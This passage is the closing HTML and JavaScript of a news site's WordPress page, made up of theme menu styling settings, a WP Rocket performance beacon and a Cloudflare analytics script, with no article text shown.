text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768320615 -->